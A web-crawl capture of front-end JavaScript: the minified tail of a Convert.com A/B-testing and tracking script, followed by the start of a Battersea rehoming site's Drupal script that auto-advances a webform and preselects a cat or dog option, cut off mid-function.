i,e;const{oa:s,ra:n=!0}=Jt(t);if(this.Tx&&this.Ub(Object.assign(Object.assign({},this.Tx),{oa:s,ra:n})),!this.Nx){this.Nx=!0;try{const{domain:t}=(null===(i=this.jh)||void 0===i?void 0:i.fv)||{},s=t?`https://${t}`:String("https://cdn-3.convertexperiments.com");hi({url:`${s}/getjs/extra/data.js?vid=${this.Uh.id}${this.bb?"&iw=1":""}`,attributes:{nonce:null===(e=this.jh)||void 0===e?void 0:e.sv}})}catch({message:t}){}}}Ub(t){if(this.jh.isDisabled)return;const i=Jt(t),e=null==i?void 0:i.oa,s=!1!==(null==i?void 0:i.ra);this.Tx={Ll:Jt((null==i?void 0:i.Ll)||{},!0),Tl:Jt((null==i?void 0:i.Tl)||{},!0)},this.bb&&(this.bb=!(null==i?void 0:i.Tl)),this.Nx=!1;for(const t in this.Tx.Ll)this.Uh.Ll[t]=this.Tx.Ll[t];for(const t in this.Tx.Tl)this.Uh.Tl[t]=this.Tx.Tl[t];this.Bh.Gv({oa:e}),this.KI.Ja({oa:e,ra:s}),this.Sx.Ja({oa:e,ra:s}),this.Uh.cookies.save(),e&&this.Uh.id}hx(){try{this.Th.set(vi.sh,{timestamp:Date.now()+1e4,data:document.referrer})}catch({message:t}){}}Px({Rx:t,locationId:i,experienceId:e,ra:s=!0,ma:n}){var o;if(null===(o=null==t?void 0:t.uc)||void 0===o?void 0:o.qx){const o={locationId:i,isActive:!!this.$b[i]};this.Vh.Ac({code:t.uc.qx,Ou:()=>{this.Vx({Rx:t,locationId:i,experienceId:e,kI:o,ra:s,ma:n}),this.Sx.process({ra:s})},kI:o})}else this.Vx({Rx:t,locationId:i,experienceId:e,ra:s,ma:n})}lx(t={}){var i,e;const{locationId:s,experienceId:n,ra:o=!0,Fc:r=!1}=Jt(t);let h=[];if(s)h=[this.xb.dc[s]],h.length;else if(n){const t=this.Ch.data.dc.filter((t=>{var i,e,s;return null===(s=null===(e=null===(i=this.xb.ya[n])||void 0===i?void 0:i.dc)||void 0===e?void 0:e.includes)||void 0===s?void 0:s.call(e,t.id)}));h=t.filter((t=>{var i,e;return!(null==t?void 0:t.uc)||(null===(i=null==t?void 0:t.uc)||void 0===i?void 0:i.type)===I||(null===(e=null==t?void 0:t.uc)||void 0===e?void 0:e.type)===m})),h.length}else{const t=this.Ch.data.dc.filter((t=>{var i;return(null===(i=null==t?void 0:t.uc)||void 0===i?void 0:i.type)===w}));for(const{id:i,uc:e}of t){const t=(null==e?void 0:e.lp)||[];for(const s of t)this.Vh.OI({locationId:i,selector:e.selector,event:s,Ou:()=>this.Rb({locationId:i,ma:!0})})}h=this.Ch.data.dc.filter((t=>{var i,e;return!(null==t?void 0:t.uc)||(null===(i=null==t?void 0:t.uc)||void 0===i?void 0:i.type)===I||(null===(e=null==t?void 0:t.uc)||void 0===e?void 0:e.type)===m}))}if(h.length){for(let t=0,s=h.length;t<s;t++){const s=h[t].id,o=this.xb.dc[s];(o||(null===(i=this.jh)||void 0===i?void 0:i.Oa))&&((null===(e=this.jh)||void 0===e?void 0:e.yd)?(Object.keys(this.jh.fc).some((t=>{var i,e,n;return null===(n=null===(e=null===(i=this.xb.ya[t])||void 0===i?void 0:i.dc)||void 0===e?void 0:e.includes)||void 0===n?void 0:n.call(e,s)}))||r)&&this.Px({Rx:o,locationId:s,experienceId:n}):this.Px({Rx:o,locationId:s,experienceId:n}))}n?r?this.Sx.process({ra:o}):this.Uh.cookies.enabled&&o&&this._x.uc({experienceId:n}):s&&!this.$b[s]||(this.Db(Object.values(this.$b).map((t=>({id:null==t?void 0:t.id,name:null==t?void 0:t.name})))),this.Nh.I(Z.ze,{oa:this.Uh.id,ra:o}))}else n||s||this.Nh.I(Z.ze,{oa:this.Uh.id,ra:o})}ux(t={}){var i;const{ba:e,ra:s=!0}=Jt(t);e||this.Nh.I(dt.Bs,{oa:this.Uh.id}),this.Uh.cookies.save(),(null===(i=this.jh)||void 0===i?void 0:i.bu)||(this.jh.bu={}),this.jh.bu.ya=!0,this.Sx.process({ra:s})}vx(t){const{ya:i,sd:e=!0}=Jt(t);for(const t of i){const i=this.Ch.data.ya.find((({id:i})=>String(i)===String(t)));if(i)for(const{id:e}of i.Ra)this.mx({experienceId:t,ta:e,sd:!1})}e&&(this.Sb(this.Ch.data),this.Cb("data",this.Ch.data),this.initialize())}gx(t){const{ya:i,sd:e=!0}=Jt(t);for(const t of i){const i=this.Ch.data.ya.find((({id:i})=>String(i)===String(t)));if(i)for(const{id:e}of i.Ra)this.wx({experienceId:t,ta:e,sd:!1})}e&&(this.Sb(this.Ch.data),this.Cb("data",this.Ch.data),this.initialize())}mx(t){var i,e;const{experienceId:s,ta:n,sd:o=!0}=Jt(t);if(!this.xb.ya[s])return;const r=this.Ch.data.ya.findIndex((({id:t})=>String(t)===String(s)));if(-1===r)return;(null===(e=null===(i=this.jh)||void 0===i?void 0:i.fc)||void 0===e?void 0:e[s])===n&&delete this.jh.fc[s];const h=this.Ch.data.ya[r].Ra.findIndex((({id:t})=>String(t)===String(n)));-1!==h&&(this.Ch.data.ya[r].Ra[h].status=c,o&&(this.Sb(this.Ch.data),this.Cb("data",this.Ch.data),this.initialize()))}wx(t){const{experienceId:i,ta:e,sd:s=!0}=Jt(t);if(!this.xb.ya[i])return;const n=this.Ch.data.ya.findIndex((({id:t})=>String(t)===String(i)));if(-1===n)return;this.KI.ea({experienceId:i,ta:e});const o=this.Ch.data.ya[n].Ra.findIndex((({id:t})=>String(t)===String(e)));-1!==o&&(this.Ch.data.ya[n].Ra[o].status=l,s&&(this.Sb(this.Ch.data),this.Cb("data",this.Ch.data),this.initialize()))}Ix(t={}){const{ba:i,ra:e=!0}=Jt(t);i||this.Nh.I(dt.Us,{oa:this.Uh.id}),this.Sx.Pu(),this.Aw(),this.Uh.cookies.enabled&&e&&this._x.uc(),this.intercept({enable:this.Uh.cookies.enabled&&e})}yx(t){const{transactions:i,event:e}=Jt(t);if(!this.jh.isDisabled&&xt(i)){const t=this.Sx.Du(e);if(t)for(const e in i){const{uu:s,vu:n,version:r}=i[e];if(Array.isArray(this.GI[o.T].transactions[e].gl)||(this.GI[o.T].transactions[e].gl=[]),this.GI[o.T].transactions[e].gl.includes(String(t)));else{this.Sx.cu({Md:t,du:e,uu:s,vu:n,lu:`ga_v${r}`})&&this.GI[o.T].transactions[e].gl.push(String(t))}}}}bx(t){const{customEvents:i}=Jt(t);if(!this.jh.isDisabled)for(const t in i){this.Sx.ju(t)&&delete this.GI[o.T].customEvents[t]}}xx(t){const{to:i,from:e}=Jt(t);this.jh.nI=i,this.jh.isDisabled||(this.Bx=!1,this.run())}kx(t,i){i&&this.Nh.I(dt.zs,{reason:"network_error",details:(null==i?void 0:i.message)||"Unknown network error"})}Ux({doNotTrack:t,globalPrivacyControl:i}){var e,s,n,o;return t&&Boolean(1===Number(null===navigator||void 0===navigator?void 0:navigator.doNotTrack))||Boolean(1===Number(null===navigator||void 0===navigator?void 0:navigator.msDoNotTrack))||Boolean(1===Number(null===window||void 0===window?void 0:window.doNotTrack))?null===(s=null===(e=this.xb.za)||void 0===e?void 0:e.Ga)||void 0===s?void 0:s.Gx:i&&(null===navigator||void 0===navigator?void 0:navigator.globalPrivacyControl)?null===(o=null===(n=this.xb.za)||void 0===n?void 0:n.Ga)||void 0===o?void 0:o.Fx:void 0}check({nx:t}={nx:!0}){var i,e,s,n,o,r;if(this.jh.isDisabled&&t)return;const h=this.Ux({doNotTrack:!0})||this.Ux({globalPrivacyControl:!0});if(h&&(h===_||h===S&&(ht[null===(e=null===(i=this.Dh)||void 0===i?void 0:i.Ll)||void 0===e?void 0:e[Wt("country")]]||at[null===(n=null===(s=this.Dh)||void 0===s?void 0:s.Ll)||void 0===n?void 0:n[Wt("country")]])||h===k&&ht[null===(r=null===(o=this.Dh)||void 0===o?void 0:o.Ll)||void 0===r?void 0:r[Wt("country")]]))return;const{[ut.un]:a,[ut.gn]:c,[ut.dn]:l,[ut.vn]:d}=this.Eh.url.query;if(a||l)return void(window.parent[`codefound_${c||d}`]=!0);const{[ut.hn]:u,[ut.an]:v}=this.Eh.url.query;u&&(this.Uh.cookies.delete("convert_optout"),"1"!==String(v)&&t&&alert(`Congratulations, you are not anymore opt-out for any tracking initiated by Convert.com scripts on ${this.Eh.url.object.host} domain.`));const{[ut.rn]:g,[ut.an]:f}=this.Eh.url.query;if(g)return this.Uh.cookies.set("convert_optout",1,X),void("1"!==String(f)&&t&&alert(`You've been opted out for any tracking initiated by Convert.com scripts on ${this.Eh.url.object.host} domain.\nIf you want to cancel the opt-out, just clear your browser's cookies or follow the instructions at http://www.convert.com/opt-out`));const p=this.Uh.cookies.get("convert_optout");if("1"!==String(p)){if(this.Uh.domain&&!window.convertcom_insideApp)return!0}else this.Uh.cookies.set("convert_optout",1,X)}zx(){var t;null===(t=this.Db)||void 0===t||t.call(this,[]),this.Vh.pw()}run(){return i(this,arguments,void 0,(function*({config:t,Lb:i,Tb:e}={}){var s,n,r,h,a,c,l,d,u,v,g,f,p;if(xt(t)){const i=this.kb(t);if((null==i?void 0:i.ev)!==this.xb.ev||(null===(s=null==i?void 0:i.za)||void 0===s?void 0:s.id)!==this.xb.za.id)return this.jh.isDisabled=!0,this.zx(),void this.Ah.log({[C.ERROR]:{bp:null==t?void 0:t.ev,Cd:null===(n=null==t?void 0:t.za)||void 0===n?void 0:n.id}},{from:M.dt});this.Sb(i),this.Cb("data",this.Ch.data)}if(!this.check())return this.jh.isDisabled=!0,void this.zx();if((null===(r=this.Dh)||void 0===r?void 0:r.uf)&&!this.wb&&this.Hx(),this.Vh.reset({ww:this.wb}),e&&this.Wx)return void(this.Wx=!1);if(this.wb=!1,this.Eh.process(),(null===(h=this.jh)||void 0===h?void 0:h.Oa)&&!i||(Kt(this.Fm,Si.ud()),Kt(this._b,Si.ud()),this.Uh.$l={}),i?(this.Uh.cookies.deleteData(mt.Zn),this.Uh.cookies.deleteData(mt.Yn),this.Uh.cookies.save(),this.Uh.process()):this.Uh.process(this.sx.ul()),!(null===(a=this.Uh)||void 0===a?void 0:a.id))return void this.zx();if(this.Zb(),(null===(c=this.jh)||void 0===c?void 0:c.Oa)&&(null===(l=this.jh)||void 0===l?void 0:l.yd)&&!this.Jx){const t=this.jx();if(!t)return;{const[[i,e]]=Object.entries(t);if(!At(i)||!At(e))return;const{domain:s}=(null===(d=this.jh)||void 0===d?void 0:d.fv)||{},n=`${s?`https://${s}`:String("https://no-cdn.convertexperiments.com")}/getjs/global/data.js?client_id=${this.xb.ev}&project_id=${this.xb.za.id}&exp=${i}&do=preview&_rnd=${Date.now()}&version=${this.Kx()}&env=production`;try{this.Jx=!0,yield hi({url:n,attributes:{nonce:null===(u=this.jh)||void 0===u?void 0:u.sv,"data-cfasync":"false"}})}catch(t){return}}}this.Ch.Sp._p,(this.Vh.Dw()||i)&&this.Vh.Vw(),(null===(v=this.Dh)||void 0===v?void 0:v.oa)&&(this.Uh.id=this.Dh.oa,this.Uh.bl=!0,this.Uh.xl=!0);const{[ut.gi]:m}=this.Eh.url.query;if(m&&(this.Uh.id=m,this.Uh.bl=!0,this.Uh.kl=!0),this.Uh.cookies.test()||this.Uh.bl||(this.Nh.I(dt.zs,{reason:"cookies_blocked"}),this.Gc({Qx:!1},{Yx:!0})),this.Uh.cookies.al(mt.Yn,wt.ro),this.Uh.cookies.al(mt.Zn,wt.ro),this.Zx(),xt(null===(g=this.Dh)||void 0===g?void 0:g.Xx)&&this.tk(this.Dh.Xx),this.xb.za.ik&&this.ek(),this.Uh.Lc&&(this.Uh.Lc=!1,this.Uh.Sl=!0),this.Uh.kl&&this.sk(),this.Uh.cookies.save(),this.Uh.cookies.verify()||this.Uh.cookies.ll(!1),this.setSignals(),this.jh.Ax)return;this.Bh.Lv(),this.Ml.Fv(this.Uh.id,this.Bh.Iv()),this.Bh.process(),this.nk(),this.$b={},this.lx(),this.Uh.cookies.save(),(null===(p=null===(f=this.xb.za)||void 0===f?void 0:f.Ga)||void 0===p?void 0:p.LI)&&this.zm.process();(()=>{this.Mb.abort(),this.Mb=new AbortController})(),li((()=>{try{this.GI[o.M].uy()}catch({message:t}){}setTimeout((()=>{const t=this.Ch.data.gl.find((t=>"decrease-bouncerate"===(null==t?void 0:t.key)));t&&this.Sx.uc({Md:t.id})}),1e4)}),this.Mb.signal)}))}ek(){var t;this.Wx=!0,this.Vh.Ac({code:this.xb.za.ik}),null===(t=this.jh)||void 0===t||t.ka}rk(){var t,i,e,s;const n=(null===(t=this.xb.za.Ga)||void 0===t?void 0:t.Ua)||[];return!((null===(i=this.jh)||void 0===i?void 0:i.rI)||(null===(e=this.Dh)||void 0===e?void 0:e.oa)||xt(null===(s=this.Dh)||void 0===s?void 0:s.Xx)||!n.length)}Zx(){if(!this.rk())return;const t=this.Ch.data.ya.filter((({id:t})=>this.KI.Va({experienceId:t})&&(this.Uh.kl||this.Uh.Sl||!this.KI.La({experienceId:t})))).map((({id:t})=>t));t.length&&this.KI.Ha(t)}sk(){this.rk()&&this.hk()}hk(){var t;this.ak&&this.ak.abort(),this.ak=new AbortController;const{domain:i}=(null===(t=this.jh)||void 0===t?void 0:t.fv)||{};let e="https://cdn-4.convertexperiments.com/api/v1/visitor-data";i&&(e=e.replace("cdn-4.convertexperiments.com",i)),fetch(`${e}/${this.xb.ev}/${this.xb.za.id}/${this.Uh.id}`,{signal:this.ak.signal}).then((t=>t.json())).then(((t={})=>this.tk(t))).catch((({message:t,stack:i})=>{}))}tk(t){this.Uh.Ta=xt((null==t?void 0:t.data)||{});const i=Object.assign(Object.assign({},(null==t?void 0:t.default)||{}),(null==t?void 0:t.data)||{});Kt(convertPlaceholders,i);const e=Object.entries(i).map((([t,i])=>({key:t,value:String(i)})));if(!e.length)return;this.Vh.CI(e),this.KI.Wa();const{ck:s=[]}=this.xb.za.Ga;s.length&&!this.Bx&&(this.ek(),this.Bx=!0)}nk({lk:t}={}){const i=this.KI.Sa();if(xt(i)){const e=Object.keys(i).map((t=>this.xb.ya[t])).filter((t=>!!t));this.KI.process({ya:e}),t||this.dk()}}dk(){try{const t=this.Th.get(vi.sh);(null==t?void 0:t.timestamp)>Date.now()&&(null==t?void 0:t.data)&&((null===window||void 0===window?void 0:window.ga)&&window.ga("set","referrer",t.data),(null===window||void 0===window?void 0:window.gtag)?window.gtag("set","page_referrer",t.data):this.GI[o.T].gtag("set","page_referrer",t.data))}catch({message:t}){}}Bb({config:t}){var i,e,s,n,o,r;if(this.jh.isDisabled||!(null===(i=this.jh)||void 0===i?void 0:i.Oa))return;if("string"==typeof t)return;if(t){const i=this.kb(t);if((null==i?void 0:i.ev)!==this.xb.ev||(null===(e=null==i?void 0:i.za)||void 0===e?void 0:e.id)!==this.xb.za.id)return this.jh.isDisabled=!0,this.zx(),void this.Ah.log({[C.ERROR]:{bp:null==t?void 0:t.ev,Cd:null===(s=null==t?void 0:t.za)||void 0===s?void 0:s.id}},{from:M.dt});this.Sb(i),this.Cb("data",this.Ch.data)}this.Jx=!0;const h=this.jx();if(h){const[[t,i]]=Object.entries(h);if(!(null===(r=null===(o=null===(n=this.xb.ya)||void 0===n?void 0:n[t])||void 0===o?void 0:o.Ra)||void 0===r?void 0:r[i]))return void this.Vh.pw();this.initialize(),this.Eh.process(),this.KI.ea({experienceId:t,ta:i}),this.run();const e=this.KI.lc({experienceId:t});if(e&&!this.jh.Ow[t])if("boolean"==typeof e)this.KI.Xh({experienceId:t,ta:i});else if(Array.isArray(e))for(const t of e)this.lx({locationId:t})}}qb(t={}){if(this.jh.Oa)return;this.jh.Oa=!0;const{_c:i,uk:e,vk:s=!0}=Jt(t);if(this.jh.Cx=e,this.jh.mc=s,this.Th.ed(sessionStorage),this.Dh._p=!!i,this.Th.set(vi.rh,{_c:i,uk:e,vk:s}),s){this.gk=this.gk||Qt(this.Ch.data);for(const t of this.Ch.data.ya)t.tm=[];this.Sb(this.Ch.data),this.Cb("data",this.Ch.data),this.initialize()}}Vb(){var t,i;this.jh.Oa&&(this.jh.Oa=!1,this.jh.Cx=null===(t=this.jh)||void 0===t?void 0:t.yd,this.jh.mc=null===(i=this.jh)||void 0===i?void 0:i.yd,this.Th.delete(vi.th),this.Th.delete(vi.Xr),this.Th.delete(vi.eh),this.Th.delete(vi.ih),this.Th.ed(localStorage),this.Dh._p=!this.ix,this.gk&&(this.Ch.data=Qt(this.gk),this.Sb(this.Ch.data),this.Cb("data",this.Ch.data),this.initialize(),this.gk=null))}Kx(){return parseFloat(String(this.pb||"").split("_")[0].replace("v",""))}jb({fk:t}={}){var i,e,s;const n={ya:{}};for(const t in this.Uh.ya){if("1"===this.Uh.ya[t][lt.Ai])continue;const o=this.Uh.ya[t][lt.Ai],r=null===(s=null===(e=null===(i=this.xb.ya[t])||void 0===i?void 0:i.Ra)||void 0===e?void 0:e[o])||void 0===s?void 0:s.name;n.ya[t]={variation_name:r,Ec:r,Cc:o,ta:o,gl:this.Uh.ya[t][lt.Es]||{}}}return t?n:Ht(n)}Qb(t,{Yb:i}={Yb:[]}){xt(t)&&"logLevel"in t?t.logLevel:B.zi;let e;if(B.Wi,Array.isArray(t)){const[i,...s]=t;i&&(this.Zd.enqueue({what:i,params:s}),e=i)}else if(t){const i="what"in t?t.what:null;i&&(this.Zd.enqueue(t),e=i)}i.includes(e)||this.Aw({Yb:i})}Aw({Yb:t}={Yb:[]}){var i,e,s;if(!(null===(i=this.jh)||void 0===i?void 0:i.ka))for(const i of this.Zd.clone){const{what:n,params:o,logLevel:r=B.zi}=i;try{if(t.includes(String(n)))continue;if(this.Zd.remove(i),"function"==typeof n)B.Wi,n();else if("string"==typeof n)if("addListener"===n){if(!xt(o))continue;const{event:t,handler:i}=o||{};if("string"!=typeof t||"function"!=typeof i)continue;B.Wi,this.Nh.on(t,i)}else"function"==typeof this.pk(n)?(B.Wi,Array.isArray(o)?this.pk(n).apply(this,Jt(o)):this.pk(n)(Jt(o))):B.Wi}catch({message:t,stack:i}){if(null===(e=this.jh)||void 0===e?void 0:e.ka)continue;if(null===(s=this.Dh)||void 0===s?void 0:s.uf){const e={data:{type:Ji.$g,what:String(n),params:o,stack:i,message:t}};Wi.add(e),this.Nh.I(dt.Hs,e)}this.Ah.log({[C.ERROR]:{message:t,stack:i,what:String(n),params:o}},{from:M.ct})}}}Cb(t,i){Object.defineProperty(window.convert,Wt(t,!0),{get:()=>Ht(Jt("function"==typeof i?i():i,!0)),configurable:!0,enumerable:!0})}pk(t){return this.Lh[Wt(t)]}intercept({enable:t}){var i;if(null===(i=this.jh)||void 0===i?void 0:i.Oa)return;if(this.GI[o.T].HI({type:fe.VI}))try{this.jh.$y?(this.GI[o.T].by=t,t&&this.GI[o.T].Ny()):this.GI[o.T].intercept({enable:t})}catch({message:t}){}}setSignals(){return i(this,void 0,void 0,(function*(){var t,i;if(!(null===(t=this.Dh)||void 0===t?void 0:t.uf))return;const e="convert-signals";if(!document.getElementById(e))try{const t=(()=>{const t=document.currentScript.src,i=document.createElement("a");return i.href=t,i.host})(),{domain:s}=(null===(i=this.jh)||void 0===i?void 0:i.fv)||{};let n="https://cdn-4.convertexperiments.com/api/v1/project-optional-settings";s&&(n=n.replace("cdn-4.convertexperiments.com",s));const{mk:{enabled:o,wk:r}={}}=yield fetch(`${n}/${this.xb.ev}/${this.xb.za.id}`).then((t=>t.json())).then(Jt);if(!o)return;const h=this.qp.tp({1:r},this.Uh.id);if(!(null==h?void 0:h.ta))return;yield this.Hx();const a=/^\d+\.\d+\.\d+$/.test(String(this.pb))?`/v-${this.pb}`:"";yield hi({url:`//${t}/static/v1${a}/signals.observer.min.js`,attributes:{id:e}})}catch({message:t,stack:i}){}}))}Hx(){return i(this,void 0,void 0,(function*(){return this.mb||(this.mb=(()=>i(this,void 0,void 0,(function*(){var t,i,e,s;const n=yield Wi.get({key:1,store:Fi.hh}),o={Hl:this.Uh.Hl,oa:this.Uh.id,bp:this.xb.ev,Cd:this.xb.za.id,fv:null===(t=this.jh.fv)||void 0===t?void 0:t.domain,Ik:null===(i=this.jh.fv)||void 0===i?void 0:i.version,yk:null===(s=null===(e=this.xb.za.Ga.UI)||void 0===e?void 0:e.mk)||void 0===s?void 0:s.bk,zv:this.Eh.Al.zv,dc:Object.keys(this.$b),url:this.Eh.url.href};n?yield Wi.set({key:1,data:o,store:Fi.hh}):yield Wi.add({key:1,data:o,store:Fi.hh}),this.mb=null})))()),this.mb}))}Gc(t={},{Yx:i}={}){if(this.jh.isDisabled)return;const e=!("Qx"in t)||"boolean"!=typeof t.Qx||t.Qx;this.jh.Ax=!e,this.Dh.uf=Boolean(e&&this.Ib),this.jh.Ax,this.Ch.Sp._p=!1,this.jh.wv=!1,this.Uh.cookies.ll(!1),this.Th.ll(!1),this.uv.jp(),this.jh.Ax&&this.Vh.pw(),i||this.Nh.I(dt.zs,{reason:"cookies_consent"})}Nb(){if(!this.jh.isDisabled){this.nk({lk:!0}),this.Ch.Sp._p=!this.ix,this.jh.wv=!this.ix,this.Uh.cookies.ll(!0),this.Uh.cookies.save(),this.Th.ll(!0),this.Th.set(),this.uv._c();for(const t of this.Ah.gv)this.Ah.log(t,{cookies:this.Uh.cookies,request:this.Eh,from:M.tt,visitor:this.Uh});this.Ah.gv=[],this.jh.Ax?(this.jh.Ax=!1,this.Dh.uf=this.Ib,this.run()):(this._x.uc(),this.intercept({enable:!0}))}}setParameters(t){xt(t)&&(Kt(this.Dh,Object.assign(Object.assign({},this.Dh),t)),"lw"in t&&(this.Vh.cw=t.lw),"xk"in t&&(this.Vh.sI=t.xk),"kk"in t&&(this.Vh.Hw=t.kk),"Oc"in t&&(this.cp=this.Ch.Oc=t.Oc),"logLevel"in t&&(Ue.nb(t.logLevel),this.yb=Ue.level,this.u=new Ti(Ue,this.yb)),this.Ch.Sp._p=!("_p"in this.Dh)||this.Dh._p,this.Ch.Sp._p)}Pb({YI:t,Sk:i}){this.jh.XI[Wt(t)]=Wt(i)}Rb(t){const{locationId:i,ra:e=!0,ma:s}=Jt(t),n=this.Ch.data.dc.find((({id:t})=>String(t)===String(i)));n&&this.Px({Rx:n,locationId:i,ra:e,ma:s})}Vx({Rx:t,locationId:i,experienceId:e,kI:s,ra:n=!0,ma:o}){var r,h;if(!i)return;if(this.$b[i])xt(s)&&(s.isActive=!0);else if(null===(r=this.jh)||void 0===r?void 0:r.Cx);else{const[n]=this.Rh.Yp(this.Uh.id.toString(),[t],{Hp:this.Ph.getData({Mh:this.Bh,visitor:this.Uh,experienceId:e,locationId:i}),Zp:"id",gm:!0});if(!n)return;if(Object.values(F).includes(n))return;this.$b[i]=n,(null===(h=this.Dh)||void 0===h?void 0:h.uf)&&this.Hx(),xt(s)&&(s.isActive=!0)}const a=this._k([this.xb.dc[i]]).filter((({id:t})=>String(t)===String(e)||!this.jh.Ow[t]));if(a.length){for(const{id:t}of a)this.jh.Ow[t]=!0,o&&this.Uh.cookies.enabled&&n&&this._x.uc({experienceId:t});this.KI.process({ya:a,ra:n})}}_k(t){return this.Ch.data.ya.filter((({dc:e})=>i.call(this,t,e)));function i(t,i){const e=new Set(t.map((t=>t.id)));for(const t of i)if(e.has(t))return!0;return!1}}isDisabled(){return this.jh.isDisabled}disable(){this.jh.isDisabled=!0,this.destroy()}destroy(){var t,i,e,s,n,r,h,a,c,l,d,u,v,g,f,p,m,w,I,y,b,x,k,S,_,$,O,M,C,D,j,E;null===(t=document.querySelector("head .convertcomcss"))||void 0===t||t.remove(),null===(e=null===(i=this.Vh)||void 0===i?void 0:i.destroy)||void 0===e||e.call(i),null===(r=null===(n=null===(s=this.GI)||void 0===s?void 0:s[o.T])||void 0===n?void 0:n.stop)||void 0===r||r.call(n),null===(a=null===(h=this._x)||void 0===h?void 0:h.Zu)||void 0===a||a.call(h),null===(l=null===(c=this.zm)||void 0===c?void 0:c.Zu)||void 0===l||l.call(c),null===(u=null===(d=this.tx)||void 0===d?void 0:d.Zu)||void 0===u||u.call(d),null===(g=null===(v=this.Nh)||void 0===v?void 0:v._)||void 0===g||g.call(v,Z.Ue),null===(p=null===(f=this.Nh)||void 0===f?void 0:f._)||void 0===p||p.call(f,Z.Ge),null===(w=null===(m=this.Nh)||void 0===m?void 0:m._)||void 0===w||w.call(m,Z.ze),null===(y=null===(I=this.Nh)||void 0===I?void 0:I._)||void 0===y||y.call(I,Z.Ye),null===(x=null===(b=this.Nh)||void 0===b?void 0:b._)||void 0===x||x.call(b,F.Zi),null===(S=null===(k=this.Nh)||void 0===k?void 0:k._)||void 0===S||S.call(k,F.Yi),null===($=null===(_=this.Nh)||void 0===_?void 0:_._)||void 0===$||$.call(_,dt.Ps),null===(M=null===(O=this.Nh)||void 0===O?void 0:O._)||void 0===M||M.call(O,dt.Rs),null===(D=null===(C=this.Nh)||void 0===C?void 0:C._)||void 0===D||D.call(C,dt.Gs),null===(E=null===(j=this.Nh)||void 0===j?void 0:j._)||void 0===E||E.call(j,z.ie),this.Xb=null}ready(){return i(this,void 0,void 0,(function*(){return yield this.Xb,new Promise((t=>t()))}))}Eb({oa:t}){this.jh.isDisabled||t&&(this.Uh.kl||(this.Uh.id=t,this.Uh.bl=!0,this.Uh.Lc=!0,this.sk(),this.Uh.cookies.save()))}Hb(){if(!this.jh.isDisabled)return Jt({Ll:this.Uh.Ll,system:this.Eh.Al,$k:{Xl:this.Uh.Xl}},!0)}Ok({experienceId:t}){var i;if(!this.Uh.$l[t])return[];const e=[];for(const s in this.Uh.$l[t])e.push({Md:s,Mk:this.Uh.$l[t][s],timestamp:null===(i=this.Fm.vl[t])||void 0===i?void 0:i[s]});return e.sort(((t,i)=>t.timestamp-i.timestamp))}Fb(){if(this.jh.isDisabled)return;const t=[],i=this.jb({fk:!0});for(const e in i.ya)t.push({experienceId:e,ta:i.ya[e].ta,vc:!1,gl:Object.keys(i.ya[e].gl).map((t=>({Md:t,Mk:!1})))});const e=this.zb({fk:!0});return e.Xa=bt(e.Xa,t),Jt({Xa:t,Mh:this.Bh.Iv(),oa:this.Uh.id},!0)}zb({fk:t}={}){if(this.jh.isDisabled)return;const i=[];for(const t in this.Fm.ya)i.push({experienceId:t,ta:this.Fm.ya[t].bi.id,vc:this.Fm.ya[t].vc,gl:this.Ok({experienceId:t})});const e={Xa:i,Mh:this.Bh.Iv(),oa:this.Uh.id};return t?e:Jt(e,!0)}Wb(t){if(!this.jh.isDisabled)return this.Eh.url.query[t]}}i(void 0,void 0,void 0,(function*(){var t,e,s,n;if("undefined"!=typeof convertError)console.error("Convert Error:",convertError);else try{const t=Fe.Kb(),e=t||convertConfig,s=new Fe({config:e,data:convertData});i(void 0,void 0,void 0,(function*(){return yield s.run()})),t&&s.Jb()}catch({message:i,stack:o}){String(i).toLowerCase().includes("aborting execution")?console.warn("Convert:",i):console.error("Convert:",o||i),null===(e=null===(t=document.querySelector(`style#${et}`))||void 0===t?void 0:t.remove)||void 0===e||e.call(t);try{(new Ni).log({[C.ERROR]:{message:i,stack:o}},{from:M.lt})}catch({message:t,stack:i}){console.trace("Convert:",i||t)}null===(n=null===(s=document.querySelector(`style#${et}`))||void 0===s?void 0:s.remove)||void 0===n||n.call(s);try{(new Ni).log({[C.ERROR]:{message:i,stack:o}},{from:M.lt})}catch({message:t,stack:i}){console.trace("Convert:",i||t)}}}))}();

})();


--- FILE ---
content_type: text/javascript
request_url: https://www.battersea.org.uk/modules/custom/battersea_rehoming/js/auto_submit_next.js
body_size: 1339
content:
(function ($, Drupal) {
  Drupal.behaviors.autoSubmitNext = {
    attach: function (context, settings) {
      $(document).ready(function () {
        // Auto-submit logic
        // console.log('ddd');
        const urlParams = new URLSearchParams(window.location.search);
        if (urlParams.has('token')) {
          //console.log("Token found, auto-clicking 'Continue' button...");

          const nextButton = $("div.rehoming_first_step button[data-drupal-selector='edit-actions-wizard-next']");
          if (nextButton.length > 0) {
           //console.log("Next button found. Triggering click...");
           nextButton.trigger("click");
          } 
        }

        
        // Disable progress links for Rehoming specific steps
        var disabledSteps = ['start', 'account_creation']; // Adjust as needed
      //  console.log(disabledSteps);
        $('.webform-progress-tracker').find('.progress-step').each(function () {
          var $step = $(this);
          var pageName = $step.data('webform-page');

          if (disabledSteps.includes(pageName)) {
            // Remove click events
            $step.find('.progress-marker, .progress-title')
              .css('pointer-events', 'none')
              //.css('opacity', '0.5') // Optional: Visual indication
              .removeAttr('aria-label')
              .removeAttr('title');
          }
        });
        const previousURL = document.referrer;
        if (previousURL && previousURL.endsWith("/cats") && !urlParams.has('token')) {
          const divs_cat = document.querySelectorAll('.image_picker_selector li div[title="CAT"]');
                divs_cat.forEach(div => {
                  div.classList.add('selected'); // Add the class
                  div.click();                   // Simulate a click
                });
          const divs_dog = document.querySelectorAll('.image_picker_selector li div[title="DOG"]');
              divs_dog.forEach(div => div.classList.remove('selected'));
        } 
        if (previousURL && previousURL.endsWith("/dogs") && !urlParams.has('token')) {
        const divs_dog = document.querySelectorAll('.image_picker_selector li div[title="DOG"]');
              divs_dog.forEach(div => {
                div.classList.add('selected'); // Add the class
                div.click();                   // Simulate a click
              });
        const divs_cat = document.querySelectorAll('.image_picker_selector li div[title="CAT"]');
              divs_cat.forEach(div => div.classList.remove('selected'));
        }

        document.querySelectorAll('.stop-link').forEach(function(link) {
          link.addEventListener('click', function(e) {
            e.preventDefault(); // just in case
          });
        });

        // Rehoming cancellation
        const actionBtn = document.getElementById('action-button');
        const confirmBox = document.getElementById('confirmation-message');
        const resultMsg = document.getElementById('result-message');
        const yesBtn = document.getElementById('confirm-yes');
        const noBtn = document.getElementById('confirm-no');
        const closeAlert = document.getElementById('close-alert');
if (window.location.pathname === '/user/rehoming' || window.location.pathname === '/user/intake') {
